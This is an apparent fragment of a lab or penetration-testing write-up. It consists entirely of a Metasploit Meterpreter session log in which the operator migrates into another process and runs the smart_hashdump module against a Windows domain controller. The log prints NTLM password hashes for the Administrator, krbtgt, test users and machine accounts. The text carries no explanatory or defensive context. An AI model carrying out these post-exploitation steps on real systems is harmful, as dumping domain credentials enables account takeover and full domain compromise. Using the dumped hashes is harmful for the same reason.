 meterpreter > migrate 356
[*] Migrating from 240 to 356...
[*] Migration completed successfully.
meterpreter > run windows/gather/smart_hashdump
[*] Running module against WIN2008
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200927000407_default_192.168.10.131_windows.hashes_335066.txt
[+] This host is a Domain Controller!
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9ce0b40ed1caac7523a22d574b32deb2
[+] hack:1107:aad3b435b51404eeaad3b435b51404ee:f6502cbe4802f94ab472288970c124cd
[+] test:1108:aad3b435b51404eeaad3b435b51404ee:f6502cbe4802f94ab472288970c124cd
[+] test2:1111:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc
[+] test3:1112:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc
[+] test4:1113:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc
[+] WIN2008$:1002:aad3b435b51404eeaad3b435b51404ee:ba6f1e7fd3a58117585ef94e42f1ed9d
[+] WIN7$:1109:aad3b435b51404eeaad3b435b51404ee:be59e842ac50bdf8b00e6f5cead9bdc2